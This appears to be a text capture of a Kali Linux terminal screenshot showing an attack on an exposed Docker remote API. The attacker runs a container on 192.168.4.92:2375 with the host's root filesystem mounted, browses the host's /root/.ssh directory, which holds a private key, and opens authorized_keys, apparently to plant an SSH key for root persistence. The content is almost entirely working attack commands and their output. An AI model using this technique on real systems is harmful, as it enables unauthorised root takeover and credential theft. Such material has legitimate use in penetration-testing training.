 root@kali: /home/bcx
文件 动作 编辑 查看 帮助
┌──(bcx㉿kali)-[~]
└─$ sudo su
[sudo] bcx 的密码：
┌──(root㉿kali)-[/home/bcx]
└─# docker -H tcp://192.168.4.92:2375 run -it -v /:/mnt 5242710cbd55 sh
/ #
/ # cd /mnt
/mnt # cd root
/mnt/root # cd .ssh
/mnt/root/.ssh # ls
authorized_keys core.97411 id_rsa id_rsa.pub
/mnt/root/.ssh # vi authorized_keys
/mnt/root/.ssh #